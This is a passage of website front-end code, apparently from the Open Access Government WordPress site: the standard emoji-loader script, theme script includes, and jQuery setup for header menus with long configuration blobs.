const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.openaccessgovernment.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.3" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdListMenu.js?ver=12.7.3" id="tdListMenu-js"></script>

<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_21';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_21');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","f_elem_font_family":"653","f_elem_font_size":"12","f_elem_font_spacing":"0.4","f_elem_font_weight":"500","f_elem_font_transform":"none","tds_menu_active1-line_height":"0","menu_id":"493","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"var(--oag-white)","tdc_css":"[base64]","inline":"yes","f_sub_elem_font_family":"653","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_spacing":"0.4","sub_elem_padd":"8px 12px 8px 12px","sub_padd":"0px 0px 0px 0px","sub_bg_color":"var(--oag-medium-grey)","tds_menu_sub_active1-sub_elem_bg_color_h":"var(--oag-white)","tds_menu_active3-text_color_h":"var(--oag-dark-green)","elem_padd":"0px 10px 0px 10px","sub_width":"300","f_elem_font_line_height":"1.4","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_36';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_36');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_size":"16","f_elem_font_weight":"700","f_elem_font_spacing":"0.6","f_elem_font_transform":"","tdc_css":"[base64]","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_height":"4","inline":"yes","menu_id":"119615","tds_menu_active1-line_color":"var(--oag-light-green)","tds_menu_active1-text_color_h":"var(--oag-dark-green)","elem_padd":"0px 12px 0px 12px","width":"eyJsYW5kc2NhcGUiOiIxMDAlIn0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_43';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_43');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","f_elem_font_family":"653","f_elem_font_size":"15","f_elem_font_spacing":"0.4","f_elem_font_weight":"600","f_elem_font_transform":"none","tds_menu_active1-line_height":"0","menu_id":"119616","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"var(--oag-white)","tdc_css":"[base64]","inline":"yes","f_sub_elem_font_family":"653","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_spacing":"0.4","sub_elem_padd":"8px 12px 8px 12px","sub_padd":"0px 0px 0px 0px","sub_bg_color":"var(--oag-medium-grey)","tds_menu_sub_active1-sub_elem_bg_color_h":"var(--oag-white)","tds_menu_active3-text_color_h":"var(--oag-dark-green)","elem_padd":"0px 16px 0px 16px","sub_width":"300","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 